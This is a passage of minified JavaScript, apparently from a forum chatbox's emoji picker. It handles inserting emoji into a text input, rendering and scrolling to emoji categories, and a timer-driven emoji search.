input.val(input.val()+str);$(document).trigger('click');},updateCategorySelector(name){this._categoryList[0].innerHTML+=ips.templates.render('chatbox.emoji.category',{title:name});},selectCategory(e){e.preventDefault();const title=$(e.currentTarget).attr('data-title');const target=this.scope.find('section[data-icon-category="'+title+'"]');if(target.length&&this._iconArea.length){const scrollPosition=target.offset().top-this._iconArea.offset().top+this._iconArea.scrollTop();this._iconArea.scrollTop(scrollPosition);}
return false;},searchEmoticons(e){this._typeTimer=setInterval(_.bind(this._typing,this),200);},stopSearchEmoticons(e){if(this._typeTimer){clearInterval(this._typeTimer);this._typeTimer=null;}},_typing(){if(this._lastVal===this._searchEl.val()){return;}
if(this._searchEl.val()===''){this._clearSearch();}
else{this._doSearch(this._searchEl.val());}
this._lastVal=this._searchEl.val();},_clearSearch(){this.loadEmojis();},async _doSearch(value){this.loadEmojis(value);},});}(jQuery,_));;